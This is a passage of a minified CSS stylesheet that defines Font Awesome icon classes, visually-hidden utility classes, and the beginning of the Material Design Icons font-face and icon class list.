"\f1e8";}.fa-yelp:before {	content: "\f1e9";}.fa-newspaper-o:before {	content: "\f1ea";}.fa-wifi:before {	content: "\f1eb";}.fa-calculator:before {	content: "\f1ec";}.fa-paypal:before {	content: "\f1ed";}.fa-google-wallet:before {	content: "\f1ee";}.fa-cc-visa:before {	content: "\f1f0";}.fa-cc-mastercard:before {	content: "\f1f1";}.fa-cc-discover:before {	content: "\f1f2";}.fa-cc-amex:before {	content: "\f1f3";}.fa-cc-paypal:before {	content: "\f1f4";}.fa-cc-stripe:before {	content: "\f1f5";}.fa-bell-slash:before {	content: "\f1f6";}.fa-bell-slash-o:before {	content: "\f1f7";}.fa-trash:before {	content: "\f1f8";}.fa-copyright:before {	content: "\f1f9";}.fa-at:before {	content: "\f1fa";}.fa-eyedropper:before {	content: "\f1fb";}.fa-paint-brush:before {	content: "\f1fc";}.fa-birthday-cake:before {	content: "\f1fd";}.fa-area-chart:before {	content: "\f1fe";}.fa-pie-chart:before {	content: "\f200";}.fa-line-chart:before {	content: "\f201";}.fa-lastfm:before {	content: "\f202";}.fa-lastfm-square:before {	content: "\f203";}.fa-toggle-off:before {	content: "\f204";}.fa-toggle-on:before {	content: "\f205";}.fa-bicycle:before {	content: "\f206";}.fa-bus:before {	content: "\f207";}.fa-ioxhost:before {	content: "\f208";}.fa-angellist:before {	content: "\f209";}.fa-cc:before {	content: "\f20a";}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before {	content: "\f20b";}.fa-meanpath:before {	content: "\f20c";}.fa-buysellads:before {	content: "\f20d";}.fa-connectdevelop:before {	content: "\f20e";}.fa-dashcube:before {	content: "\f210";}.fa-forumbee:before {	content: "\f211";}.fa-leanpub:before {	content: "\f212";}.fa-sellsy:before {	content: "\f213";}.fa-shirtsinbulk:before {	content: "\f214";}.fa-simplybuilt:before {	content: "\f215";}.fa-skyatlas:before {	content: "\f216";}.fa-cart-plus:before {	content: "\f217";}.fa-cart-arrow-down:before {	content: "\f218";}.fa-diamond:before {	content: "\f219";}.fa-ship:before {	content: "\f21a";}.fa-user-secret:before {	content: "\f21b";}.fa-motorcycle:before {	content: "\f21c";}.fa-street-view:before {	content: "\f21d";}.fa-heartbeat:before {	content: "\f21e";}.fa-venus:before {	content: "\f221";}.fa-mars:before {	content: "\f222";}.fa-mercury:before {	content: "\f223";}.fa-intersex:before,.fa-transgender:before {	content: "\f224";}.fa-transgender-alt:before {	content: "\f225";}.fa-venus-double:before {	content: "\f226";}.fa-mars-double:before {	content: "\f227";}.fa-venus-mars:before {	content: "\f228";}.fa-mars-stroke:before {	content: "\f229";}.fa-mars-stroke-v:before {	content: "\f22a";}.fa-mars-stroke-h:before {	content: "\f22b";}.fa-neuter:before {	content: "\f22c";}.fa-genderless:before {	content: "\f22d";}.fa-facebook-official:before {	content: "\f230";}.fa-pinterest-p:before {	content: "\f231";}.fa-whatsapp:before {	content: "\f232";}.fa-server:before {	content: "\f233";}.fa-user-plus:before {	content: "\f234";}.fa-user-times:before {	content: "\f235";}.fa-hotel:before,.fa-bed:before {	content: "\f236";}.fa-viacoin:before {	content: "\f237";}.fa-train:before {	content: "\f238";}.fa-subway:before {	content: "\f239";}.fa-medium:before {	content: "\f23a";}.fa-yc:before,.fa-y-combinator:before {	content: "\f23b";}.fa-optin-monster:before {	content: "\f23c";}.fa-opencart:before {	content: "\f23d";}.fa-expeditedssl:before {	content: "\f23e";}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before {	content: "\f240";}.fa-battery-3:before,.fa-battery-three-quarters:before {	content: "\f241";}.fa-battery-2:before,.fa-battery-half:before {	content: "\f242";}.fa-battery-1:before,.fa-battery-quarter:before {	content: "\f243";}.fa-battery-0:before,.fa-battery-empty:before {	content: "\f244";}.fa-mouse-pointer:before {	content: "\f245";}.fa-i-cursor:before {	content: "\f246";}.fa-object-group:before {	content: "\f247";}.fa-object-ungroup:before {	content: "\f248";}.fa-sticky-note:before {	content: "\f249";}.fa-sticky-note-o:before {	content: "\f24a";}.fa-cc-jcb:before {	content: "\f24b";}.fa-cc-diners-club:before {	content: "\f24c";}.fa-clone:before {	content: "\f24d";}.fa-balance-scale:before {	content: "\f24e";}.fa-hourglass-o:before {	content: "\f250";}.fa-hourglass-1:before,.fa-hourglass-start:before {	content: "\f251";}.fa-hourglass-2:before,.fa-hourglass-half:before {	content: "\f252";}.fa-hourglass-3:before,.fa-hourglass-end:before {	content: "\f253";}.fa-hourglass:before {	content: "\f254";}.fa-hand-grab-o:before,.fa-hand-rock-o:before {	content: "\f255";}.fa-hand-stop-o:before,.fa-hand-paper-o:before {	content: "\f256";}.fa-hand-scissors-o:before {	content: "\f257";}.fa-hand-lizard-o:before {	content: "\f258";}.fa-hand-spock-o:before {	content: "\f259";}.fa-hand-pointer-o:before {	content: "\f25a";}.fa-hand-peace-o:before {	content: "\f25b";}.fa-trademark:before {	content: "\f25c";}.fa-registered:before {	content: "\f25d";}.fa-creative-commons:before {	content: "\f25e";}.fa-gg:before {	content: "\f260";}.fa-gg-circle:before {	content: "\f261";}.fa-tripadvisor:before {	content: "\f262";}.fa-odnoklassniki:before {	content: "\f263";}.fa-odnoklassniki-square:before {	content: "\f264";}.fa-get-pocket:before {	content: "\f265";}.fa-wikipedia-w:before {	content: "\f266";}.fa-safari:before {	content: "\f267";}.fa-chrome:before {	content: "\f268";}.fa-firefox:before {	content: "\f269";}.fa-opera:before {	content: "\f26a";}.fa-internet-explorer:before {	content: "\f26b";}.fa-tv:before,.fa-television:before {	content: "\f26c";}.fa-contao:before {	content: "\f26d";}.fa-500px:before {	content: "\f26e";}.fa-amazon:before {	content: "\f270";}.fa-calendar-plus-o:before {	content: "\f271";}.fa-calendar-minus-o:before {	content: "\f272";}.fa-calendar-times-o:before {	content: "\f273";}.fa-calendar-check-o:before {	content: "\f274";}.fa-industry:before {	content: "\f275";}.fa-map-pin:before {	content: "\f276";}.fa-map-signs:before {	content: "\f277";}.fa-map-o:before {	content: "\f278";}.fa-map:before {	content: "\f279";}.fa-commenting:before {	content: "\f27a";}.fa-commenting-o:before {	content: "\f27b";}.fa-houzz:before {	content: "\f27c";}.fa-vimeo:before {	content: "\f27d";}.fa-black-tie:before {	content: "\f27e";}.fa-fonticons:before {	content: "\f280";}.fa-reddit-alien:before {	content: "\f281";}.fa-edge:before {	content: "\f282";}.fa-credit-card-alt:before {	content: "\f283";}.fa-codiepie:before {	content: "\f284";}.fa-modx:before {	content: "\f285";}.fa-fort-awesome:before {	content: "\f286";}.fa-usb:before {	content: "\f287";}.fa-product-hunt:before {	content: "\f288";}.fa-mixcloud:before {	content: "\f289";}.fa-scribd:before {	content: "\f28a";}.fa-pause-circle:before {	content: "\f28b";}.fa-pause-circle-o:before {	content: "\f28c";}.fa-stop-circle:before {	content: "\f28d";}.fa-stop-circle-o:before {	content: "\f28e";}.fa-shopping-bag:before {	content: "\f290";}.fa-shopping-basket:before {	content: "\f291";}.fa-hashtag:before {	content: "\f292";}.fa-bluetooth:before {	content: "\f293";}.fa-bluetooth-b:before {	content: "\f294";}.fa-percent:before {	content: "\f295";}.fa-gitlab:before {	content: "\f296";}.fa-wpbeginner:before {	content: "\f297";}.fa-wpforms:before {	content: "\f298";}.fa-envira:before {	content: "\f299";}.fa-universal-access:before {	content: "\f29a";}.fa-wheelchair-alt:before {	content: "\f29b";}.fa-question-circle-o:before {	content: "\f29c";}.fa-blind:before {	content: "\f29d";}.fa-audio-description:before {	content: "\f29e";}.fa-volume-control-phone:before {	content: "\f2a0";}.fa-braille:before {	content: "\f2a1";}.fa-assistive-listening-systems:before {	content: "\f2a2";}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before {	content: "\f2a3";}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before {	content: "\f2a4";}.fa-glide:before {	content: "\f2a5";}.fa-glide-g:before {	content: "\f2a6";}.fa-signing:before,.fa-sign-language:before {	content: "\f2a7";}.fa-low-vision:before {	content: "\f2a8";}.fa-viadeo:before {	content: "\f2a9";}.fa-viadeo-square:before {	content: "\f2aa";}.fa-snapchat:before {	content: "\f2ab";}.fa-snapchat-ghost:before {	content: "\f2ac";}.fa-snapchat-square:before {	content: "\f2ad";}.fa-pied-piper:before {	content: "\f2ae";}.fa-first-order:before {	content: "\f2b0";}.fa-yoast:before {	content: "\f2b1";}.fa-themeisle:before {	content: "\f2b2";}.fa-google-plus-circle:before,.fa-google-plus-official:before {	content: "\f2b3";}.fa-fa:before,.fa-font-awesome:before {	content: "\f2b4";}.fa-handshake-o:before {	content: "\f2b5";}.fa-envelope-open:before {	content: "\f2b6";}.fa-envelope-open-o:before {	content: "\f2b7";}.fa-linode:before {	content: "\f2b8";}.fa-address-book:before {	content: "\f2b9";}.fa-address-book-o:before {	content: "\f2ba";}.fa-vcard:before,.fa-address-card:before {	content: "\f2bb";}.fa-vcard-o:before,.fa-address-card-o:before {	content: "\f2bc";}.fa-user-circle:before {	content: "\f2bd";}.fa-user-circle-o:before {	content: "\f2be";}.fa-user-o:before {	content: "\f2c0";}.fa-id-badge:before {	content: "\f2c1";}.fa-drivers-license:before,.fa-id-card:before {	content: "\f2c2";}.fa-drivers-license-o:before,.fa-id-card-o:before {	content: "\f2c3";}.fa-quora:before {	content: "\f2c4";}.fa-free-code-camp:before {	content: "\f2c5";}.fa-telegram:before {	content: "\f2c6";}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before {	content: "\f2c7";}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before {	content: "\f2c8";}.fa-thermometer-2:before,.fa-thermometer-half:before {	content: "\f2c9";}.fa-thermometer-1:before,.fa-thermometer-quarter:before {	content: "\f2ca";}.fa-thermometer-0:before,.fa-thermometer-empty:before {	content: "\f2cb";}.fa-shower:before {	content: "\f2cc";}.fa-bathtub:before,.fa-s15:before,.fa-bath:before {	content: "\f2cd";}.fa-podcast:before {	content: "\f2ce";}.fa-window-maximize:before {	content: "\f2d0";}.fa-window-minimize:before {	content: "\f2d1";}.fa-window-restore:before {	content: "\f2d2";}.fa-times-rectangle:before,.fa-window-close:before {	content: "\f2d3";}.fa-times-rectangle-o:before,.fa-window-close-o:before {	content: "\f2d4";}.fa-bandcamp:before {	content: "\f2d5";}.fa-grav:before {	content: "\f2d6";}.fa-etsy:before {	content: "\f2d7";}.fa-imdb:before {	content: "\f2d8";}.fa-ravelry:before {	content: "\f2d9";}.fa-eercast:before {	content: "\f2da";}.fa-microchip:before {	content: "\f2db";}.fa-snowflake-o:before {	content: "\f2dc";}.fa-superpowers:before {	content: "\f2dd";}.fa-wpexplorer:before {	content: "\f2de";}.fa-meetup:before {	content: "\f2e0";}.visually-hidden {	position: absolute;	width: 1px;	height: 1px;	padding: 0;	margin: -1px;	overflow: hidden;	clip: rect(0, 0, 0, 0);	border: 0;}.visually-hidden-focusable:active,.visually-hidden-focusable:focus {	position: static;	width: auto;	height: auto;	margin: 0;	overflow: visible;	clip: auto;}/*
* Material Design Icons
*/@font-face {	font-family: "Material Design Icons";	src: url("../font/materialdesignicons-webfont.eot");	src: url("../font/materialdesignicons-webfont.eot") format("embedded-opentype"), url("../font/materialdesignicons-webfont.woff2") format("woff2"), url("../font/materialdesignicons-webfont.woff") format("woff"), url("../font/materialdesignicons-webfont.ttf") format("truetype"), url("../font/materialdesignicons-webfont.svg") format("svg");	font-weight: normal;	font-style: normal;}.mdi {	display: inline-block;	font: normal normal normal 24px/1 "Material Design Icons";	font-size: inherit;	text-rendering: auto;	-webkit-font-smoothing: antialiased;	-moz-osx-font-smoothing: grayscale;	transform: translate(0, 0);}.mdi-access-point:before {	content: "\f101";}.mdi-access-point-network:before {	content: "\f102";}.mdi-account:before {	content: "\f103";}.mdi-account-alert:before {	content: "\f104";}.mdi-account-box:before {	content: "\f105";}.mdi-account-box-outline:before {	content: "\f106";}.mdi-account-check:before {	content: "\f107";}.mdi-account-circle:before {	content: "\f108";}.mdi-account-convert:before {	content: "\f109";}.mdi-account-key:before {	content: "\f10a";}.mdi-account-location:before {	content: "\f10b";}.mdi-account-minus:before {	content: "\f10c";}.mdi-account-multiple:before {	content: "\f10d";}.mdi-account-multiple-outline:before {	content: "\f10e";}.mdi-account-multiple-plus:before {	content: "\f10f";}.mdi-account-network:before {	content: "\f110";}.mdi-account-off:before {	content: "\f111";}.mdi-account-outline:before {	content: "\f112";}.mdi-account-plus:before {	content: "\f113";}.mdi-account-remove:before {	content: "\f114";}.mdi-account-search:before {	content: "\f115";}.mdi-account-star:before {	content: "\f116";}.mdi-account-star-variant:before {	content: "\f117";}.mdi-account-switch:before {	content: "\f118";}.mdi-adjust:before {	content: "\f119";}.mdi-air-conditioner:before {	content: "\f11a";}.mdi-airballoon:before {	content: "\f11b";}.mdi-airplane:before {	content: "\f11c";}.mdi-airplane-off:before {	content: "\f11d";}.mdi-airplay:before {	content: "\f11e";}.mdi-alarm:before {	content: "\f11f";}.mdi-alarm-check:before {	content: "\f120";}.mdi-alarm-multiple:before {	content: "\f121";}.mdi-alarm-off:before {	content: "\f122";}.mdi-alarm-plus:before {	content: "\f123";}.mdi-album:before {	content: "\f124";}.mdi-alert:before {	content: "\f125";}.mdi-alert-box:before {	content: "\f126";}.mdi-alert-circle:before {	content: "\f127";}.mdi-alert-octagon:before {	content: "\f128";}.mdi-alert-outline:before {	content: "\f129";}.mdi-alpha:before {	content: "\f12a";}.mdi-alphabetical:before {	content: "\f12b";}.mdi-amazon:before {	content: "\f12c";}.mdi-amazon-clouddrive:before {	content: "\f12d";}.mdi-ambulance:before {	content: "\f12e";}.mdi-anchor:before {	content: "\f12f";}.mdi-android:before {	content: "\f130";}.mdi-android-debug-bridge:before {	content: "\f131";}.mdi-android-studio:before {	content: "\f132";}.mdi-apple:before {	content: "\f133";}.mdi-apple-finder:before {	content: "\f134";}.mdi-apple-ios:before {	content: "\f135";}.mdi-apple-mobileme:before {	content: "\f136";}.mdi-apple-safari:before {	content: "\f137";}.mdi-appnet:before {	content: "\f138";}.mdi-apps:before {	content: "\f139";}.mdi-archive:before {	content: "\f13a";}.mdi-arrange-bring-forward:before {	content: "\f13b";}.mdi-arrange-bring-to-front:before {	content: "\f13c";}.mdi-arrange-send-backward:before {	content: "\f13d";}.mdi-arrange-send-to-back:before {	content: "\f13e";}.mdi-arrow-all:before {	content: "\f13f";}.mdi-arrow-bottom-drop-circle:before {	content: "\f140";}.mdi-arrow-bottom-left:before {	content: "\f141";}.mdi-arrow-bottom-right:before {	content: "\f142";}.mdi-arrow-collapse:before {	content: "\f143";}.mdi-arrow-down:before {	content: "\f144";}.mdi-arrow-down-bold:before {	content: "\f145";}.mdi-arrow-down-bold-circle:before {	content: "\f146";}.mdi-arrow-down-bold-circle-outline:before {	content: "\f147";}.mdi-arrow-down-bold-hexagon-outline:before {	content: "\f148";}.mdi-arrow-expand:before {	content: "\f149";}.mdi-arrow-left:before {	content: "\f14a";}.mdi-arrow-left-bold:before {	content: "\f14b";}.mdi-arrow-left-bold-circle:before {	content: "\f14c";}.mdi-arrow-left-bold-circle-outline:before {	content: "\f14d";}.mdi-arrow-left-bold-hexagon-outline:before {	content: "\f14e";}.mdi-arrow-right:before {	content: "\f14f";}.mdi-arrow-right-bold:before {	content: "\f150";}.mdi-arrow-right-bold-circle:before {	content: "\f151";}.mdi-arrow-right-bold-circle-outline:before {	content: "\f152";}.mdi-arrow-right-bold-hexagon-outline:before {	content: "\f153";}.mdi-arrow-top-left:before {	content: "\f154";}.mdi-arrow-top-right:before {	content: "\f155";}.mdi-arrow-up:before {	content: "\f156";}.mdi-arrow-up-bold:before {	content: "\f157";}.mdi-arrow-up-bold-circle:before {	content: "\f158";}.mdi-arrow-up-bold-circle-outline:before {	content: "\f159";}.mdi-arrow-up-bold-hexagon-outline:before {	content: "\f15a";}.mdi-assistant:before {	content: "\f15b";}.mdi-at:before {	content: "\f15c";}.mdi-attachment:before {	content: "\f15d";}.mdi-audiobook:before {	content: "\f15e";}.mdi-auto-fix:before {	content: "\f15f";}.mdi-auto-upload:before {	content: "\f160";}.mdi-autorenew:before {	content: "\f161";}.mdi-av-timer:before {	content: "\f162";}.mdi-baby:before {	content: "\f163";}.mdi-backburger:before {	content: "\f164";}.mdi-backspace:before {	content: "\f165";}.mdi-backup-restore:before {	content: "\f166";}.mdi-bank:before {	content: "\f167";}.mdi-barcode:before {	content: "\f168";}.mdi-barcode-scan:before {	content: "\f169";}.mdi-barley:before {	content: "\f16a";}.mdi-barrel:before {	content: "\f16b";}.mdi-basecamp:before {	content: "\f16c";}.mdi-basket:before {	content: "\f16d";}.mdi-basket-fill:before {	content: "\f16e";}.mdi-basket-unfill:before {	content: "\f16f";}.mdi-battery:before {	content: "\f170";}.mdi-battery-10:before {	content: "\f171";}.mdi-battery-20:before {	content: "\f172";}.mdi-battery-30:before {	content: "\f173";}.mdi-battery-40:before {	content: "\f174";}.mdi-battery-50:before {	content: "\f175";}.mdi-battery-60:before {	content: "\f176";}.mdi-battery-70:before {	content: "\f177";}.mdi-battery-80:before {	content: "\f178";}.mdi-battery-90:before {	content: "\f179";}.mdi-battery-alert:before {	content: "\f17a";}.mdi-battery-charging:before {	content: "\f17b";}.mdi-battery-charging-100:before {	content: "\f17c";}.mdi-battery-charging-20:before {	content: "\f17d";}.mdi-battery-charging-30:before {	content: "\f17e";}.mdi-battery-charging-40:before {	content: "\f17f";}.mdi-battery-charging-60:before {	content: "\f180";}.mdi-battery-charging-80:before {	content: "\f181";}.mdi-battery-charging-90:before {	content: "\f182";}.mdi-battery-minus:before {	content: "\f183";}.mdi-battery-negative:before {	content: "\f184";}.mdi-battery-outline:before {	content: "\f185";}.mdi-battery-plus:before {	content: "\f186";}.mdi-battery-positive:before {	content: "\f187";}.mdi-battery-unknown:before {	content: "\f188";}.mdi-beach:before {	content: "\f189";}.mdi-beaker:before {	content: "\f18a";}.mdi-beaker-empty:before {	content: "\f18b";}.mdi-beaker-empty-outline:before {	content: "\f18c";}.mdi-beaker-outline:before {	content: "\f18d";}.mdi-beats:before {	content: "\f18e";}.mdi-beer:before {	content: "\f18f";}.mdi-behance:before {	content: "\f190";}.mdi-bell:before {	content: "\f191";}.mdi-bell-off:before {	content: "\f192";}.mdi-bell-outline:before {	content: "\f193";}.mdi-bell-plus:before {	content: "\f194";}.mdi-bell-ring:before {	content: "\f195";}.mdi-bell-ring-outline:before {	content: "\f196";}.mdi-bell-sleep:before {	content: "\f197";}.mdi-beta:before {	content: "\f198";}.mdi-bike:before {	content: "\f199";}.mdi-bing:before {	content: "\f19a";}.mdi-binoculars:before {	content: "\f19b";}.mdi-bio:before {	content: "\f19c";}.mdi-biohazard:before {	content: "\f19d";}.mdi-bitbucket:before {	content: "\f19e";}.mdi-black-mesa:before {	content: "\f19f";}.mdi-blackberry:before {	content: "\f1a0";}.mdi-blender:before {	content: "\f1a1";}.mdi-blinds:before {	content: "\f1a2";}.mdi-block-helper:before {	content: "\f1a3";}.mdi-blogger:before {	content: "\f1a4";}.mdi-bluetooth:before {	content: "\f1a5";}.mdi-bluetooth-audio:before {	content: "\f1a6";}.mdi-bluetooth-connect:before {	content: "\f1a7";}.mdi-bluetooth-off:before {	content: "\f1a8";}.mdi-bluetooth-settings:before {	content: "\f1a9";}.mdi-bluetooth-transfer:before {	content: "\f1aa";}.mdi-blur:before {	content: "\f1ab";}.mdi-blur-linear:before {	content: "\f1ac";}.mdi-blur-off:before {	content: "\f1ad";}.mdi-blur-radial:before {	content: "\f1ae";}.mdi-bone:before {	content: "\f1af";}.mdi-book:before {	content: "\f1b0";}.mdi-book-multiple:before {	content: "\f1b1";}.mdi-book-multiple-variant:before {	content: "\f1b2";}.mdi-book-open:before {	content: "\f1b3";}.mdi-book-open-variant:before {	content: "\f1b4";}.mdi-book-variant:before {	content: "\f1b5";}.mdi-bookmark:before {	content: "\f1b6";}.mdi-bookmark-check:before {	content: "\f1b7";}.mdi-bookmark-music:before {	content: "\f1b8";}.mdi-bookmark-outline:before {	content: "\f1b9";}.mdi-bookmark-outline-plus:before {	content: "\f1ba";}.mdi-bookmark-plus:before {	content: "\f1bb";}.mdi-bookmark-remove:before {	content: "\f1bc";}.mdi-border-all:before {	content: "\f1bd";}.mdi-border-bottom:before {	content: "\f1be";}.mdi-border-color:before {	content: "\f1bf";}.mdi-border-horizontal:before {	content: "\f1c0";}.mdi-border-inside:before {	content: "\f1c1";}.mdi-border-left:before {	content: "\f1c2";}.mdi-border-none:before {	content: "\f1c3";}.mdi-border-outside:before {	content: "\f1c4";}.mdi-border-right:before {	content: "\f1c5";}.mdi-border-style:before {	content: "\f1c6";}.mdi-border-top:before {	content: "\f1c7";}.mdi-border-vertical:before {	content: "\f1c8";}.mdi-bowling:before {	content: "\f1c9";}.mdi-box:before {	content: "\f1ca";}.mdi-box-cutter:before {	content: "\f1cb";}.mdi-briefcase:before {	content: "\f1cc";}.mdi-briefcase-check:before {	content: "\f1cd";}.mdi-briefcase-download:before {	content: "\f1ce";}.mdi-briefcase-upload:before {	content: "\f1cf";}.mdi-brightness-1:before {	content: "\f1d0";}.mdi-brightness-2:before {	content: "\f1d1";}.mdi-brightness-3:before {	content: "\f1d2";}.mdi-brightness-4:before {	content: "\f1d3";}.mdi-brightness-5:before {	content: "\f1d4";}.mdi-brightness-6:before {	content: "\f1d5";}.mdi-brightness-7:before {	content: "\f1d6";}.mdi-brightness-auto:before {	content: "\f1d7";}.mdi-broom:before {	content: "\f1d8";}.mdi-brush:before {	content: "\f1d9";}.mdi-bug:before {	content: "\f1da";}.mdi-bulletin-board:before {	content: "\f1db";}.mdi-bullhorn:before {	content: "\f1dc";}.mdi-bus:before {	content: "\f1dd";}.mdi-cached:before {	content: "\f1de";}.mdi-cake:before {	content: "\f1df";}.mdi-cake-layered:before {	content: "\f1e0";}.mdi-cake-variant:before {	content: "\f1e1";}.mdi-calculator:before {	content: "\f1e2";}.mdi-calendar:before {	content: "\f1e3";}.mdi-calendar-blank:before {	content: "\f1e4";}.mdi-calendar-check:before {	content: "\f1e5";}.mdi-calendar-clock:before {	content: "\f1e6";}.mdi-calendar-multiple:before {	content: "\f1e7";}.mdi-calendar-multiple-check:before {	content: "\f1e8";}.mdi-calendar-plus:before {	content: "\f1e9";}.mdi-calendar-remove:before {	content: "\f1ea";}.mdi-calendar-text:before {	content: "\f1eb";}.mdi-calendar-today:before {	content: "\f1ec";}.mdi-call-made:before {	content: "\f1ed";}.mdi-call-merge:before {	content: "\f1ee";}.mdi-call-missed:before {	content: "\f1ef";}.mdi-call-received:before {	content: "\f1f0";}.mdi-call-split:before {	content: "\f1f1";}.mdi-camcorder:before {	content: "\f1f2";}.mdi-camcorder-box:before {	content: "\f1f3";}.mdi-camcorder-box-off:before {	content: "\f1f4";}.mdi-camcorder-off:before {	content: "\f1f5";}.mdi-camera:before {	content: "\f1f6";}.mdi-camera-enhance:before {	content: "\f1f7";}.mdi-camera-front:before {	content: "\f1f8";}.mdi-camera-front-variant:before {	content: "\f1f9";}.mdi-camera-iris:before {	content: "\f1fa";}.mdi-camera-party-mode:before {	content: "\f1fb";}.mdi-camera-rear:before {	content: "\f1fc";}.mdi-camera-rear-variant:before {	content: "\f1fd";}.mdi-camera-switch:before {	content: "\f1fe";}.mdi-camera-timer:before {	content: "\f1ff";}.mdi-candycane:before {	content: "\f200";}.mdi-car:before {	content: "\f201";}.mdi-car-battery:before {	content: "\f202";}.mdi-car-connected:before {	content: "\f203";}.mdi-car-wash:before {	content: "\f204";}.mdi-carrot:before {	content: "\f205";}.mdi-cart:before {	content: "\f206";}.mdi-cart-outline:before {	content: "\f207";}.mdi-cart-plus:before {	content: "\f208";}.mdi-case-sensitive-alt:before {	content: "\f209";}.mdi-cash:before {	content: "\f20a";}.mdi-cash-100:before {	content: "\f20b";}.mdi-cash-multiple:before {	content: "\f20c";}.mdi-cash-usd:before {	content: "\f20d";}.mdi-cast:before {	content: "\f20e";}.mdi-cast-connected:before {	content: "\f20f";}.mdi-castle:before {	content: "\f210";}.mdi-cat:before {	content: "\f211";}.mdi-cellphone:before {	content: "\f212";}.mdi-cellphone-android:before {	content: "\f213";}.mdi-cellphone-basic:before {	content: "\f214";}.mdi-cellphone-dock:before {	content: "\f215";}.mdi-cellphone-iphone:before {	content: "\f216";}.mdi-cellphone-link:before {	content: "\f217";}.mdi-cellphone-link-off:before {	content: "\f218";}.mdi-cellphone-settings:before {	content: "\f219";}.mdi-certificate:before {	content: "\f21a";}.mdi-chair-school:before {	content: "\f21b";}.mdi-chart-arc:before {	content: "\f21c";}.mdi-chart-areaspline:before {	content: "\f21d";}.mdi-chart-bar:before {	content: "\f21e";}.mdi-chart-histogram:before {	content: "\f21f";}.mdi-chart-line:before {	content: "\f220";}.mdi-chart-pie:before {	content: "\f221";}.mdi-check:before {	content: "\f222";}.mdi-check-all:before {	content: "\f223";}.mdi-checkbox-blank:before {	content: "\f224";}.mdi-checkbox-blank-circle:before {	content: "\f225";}.mdi-checkbox-blank-circle-outline:before {	content: "\f226";}.mdi-checkbox-blank-outline:before {	content: "\f227";}.mdi-checkbox-marked:before {	content: "\f228";}.mdi-checkbox-marked-circle:before {	content: "\f229";}.mdi-checkbox-marked-circle-outline:before {	content: "\f22a";}.mdi-checkbox-marked-outline:before {	content: "\f22b";}.mdi-checkbox-multiple-blank:before {	content: "\f22c";}.mdi-checkbox-multiple-blank-outline:before {	content: "\f22d";}.mdi-checkbox-multiple-marked:before {	content: "\f22e";}.mdi-checkbox-multiple-marked-outline:before {	content: "\f22f";}.mdi-checkerboard:before {	content: "\f230";}.mdi-chemical-weapon:before {	content: "\f231";}.mdi-chevron-double-down:before {	content: "\f232";}.mdi-chevron-double-left:before {	content: "\f233";}.mdi-chevron-double-right:before {	content: "\f234";}.mdi-chevron-double-up:before {	content: "\f235";}.mdi-chevron-down:before {	content: "\f236";}.mdi-chevron-left:before {	content: "\f237";}.mdi-chevron-right:before {	content: "\f238";}.mdi-chevron-up:before {	content: "\f239";}.mdi-church:before {	content: "\f23a";}.mdi-cisco-webex:before {	content: "\f23b";}.mdi-city:before {	content: "\f23c";}.mdi-clipboard:before {	content: "\f23d";}.mdi-clipboard-account:before {	content: "\f23e";}.mdi-clipboard-alert:before {	content: "\f23f";}.mdi-clipboard-arrow-down:before {	content: "\f240";}.mdi-clipboard-arrow-left:before {	content: "\f241";}.mdi-clipboard-check:before {	content: "\f242";}.mdi-clipboard-outline:before {	content: "\f243";}.mdi-clipboard-text:before {	content: "\f244";}.mdi-clippy:before {	content: "\f245";}.mdi-clock:before {	content: "\f246";}.mdi-clock-end:before {	content: "\f247";}.mdi-clock-fast:before {	content: "\f248";}.mdi-clock-in:before {	content: "\f249";}.mdi-clock-out:before {	content: "\f24a";}.mdi-clock-start:before {	content: "\f24b";}.mdi-close:before {	content: "\f24c";}.mdi-close-box:before {	content: "\f24d";}.mdi-close-box-outline:before {	content: "\f24e";}.mdi-close-circle:before {	content: "\f24f";}.mdi-close-circle-outline:before {	content: "\f250";}.mdi-close-network:before {	content: "\f251";}.mdi-close-octagon:before {	content: "\f252";}.mdi-close-octagon-outline:before {	content: "\f253";}.mdi-closed-caption:before {	content: "\f254";}.mdi-cloud:before {	content: "\f255";}.mdi-cloud-check:before {	content: "\f256";}.mdi-cloud-circle:before {	content: "\f257";}.mdi-cloud-download:before {	content: "\f258";}.mdi-cloud-outline:before {	content: "\f259";}.mdi-cloud-outline-off:before {	content: "\f25a";}.mdi-cloud-print:before {	content: "\f25b";}.mdi-cloud-print-outline:before {	content: "\f25c";}.mdi-cloud-upload:before {	content: "\f25d";}.mdi-code-array:before {	content: "\f25e";}.mdi-code-braces:before {	content: "\f25f";}.mdi-code-brackets:before {	content: "\f260";}.mdi-code-equal:before {	content: "\f261";}.mdi-code-greater-than:before {	content: "\f262";}.mdi-code-greater-than-or-equal:before {	content: "\f263";}.mdi-code-less-than:before {	content: "\f264";}.mdi-code-less-than-or-equal:before {	content: "\f265";}.mdi-code-not-equal:before {	content: "\f266";}.mdi-code-not-equal-variant:before {	content: "\f267";}.mdi-code-parentheses:before {	content: "\f268";}.mdi-code-string:before {	content: "\f269";}.mdi-code-tags:before {	content: "\f26a";}.mdi-codepen:before {	content: "\f26b";}.mdi-coffee:before {	content: "\f26c";}.mdi-coffee-to-go:before {	content: "\f26d";}.mdi-coin:before {	content: "\f26e";}.mdi-color-helper:before {	content: "\f26f";}.mdi-comment:before {	content: "\f270";}.mdi-comment-account:before {	content: "\f271";}.mdi-comment-account-outline:before {	content: "\f272";}.mdi-comment-alert:before {	content: "\f273";}.mdi-comment-alert-outline:before {	content: "\f274";}.mdi-comment-check:before {	content: "\f275";}.mdi-comment-check-outline:before {	content: "\f276";}.mdi-comment-multiple-outline:before {	content: "\f277";}.mdi-comment-outline:before {	content: "\f278";}.mdi-comment-plus-outline:before {	content: "\f279";}.mdi-comment-processing:before {	content: "\f27a";}.mdi-comment-processing-outline:before {	content: "\f27b";}.mdi-comment-question-outline:before {	content: "\f27c";}.mdi-comment-remove-outline:before {	content: "\f27d";}.mdi-comment-text:before {	content: "\f27e";}.mdi-comment-text-outline:before {	content: "\f27f";}.mdi-compare:before {	content: "\f280";}.mdi-compass:before {	content: "\f281";}.mdi-compass-outline:before {	content: "\f282";}.mdi-console:before {	content: "\f283";}.mdi-contact-mail:before {	content: "\f284";}.mdi-content-copy:before {	content: "\f285";}.mdi-content-cut:before {	content: "\f286";}.mdi-content-duplicate:before {	content: "\f287";}.mdi-content-paste:before {	content: "\f288";}.mdi-content-save:before {	content: "\f289";}.mdi-content-save-all:before {	content: "\f28a";}.mdi-contrast:before {	content: "\f28b";}.mdi-contrast-box:before {	content: "\f28c";}.mdi-contrast-circle:before {	content: "\f28d";}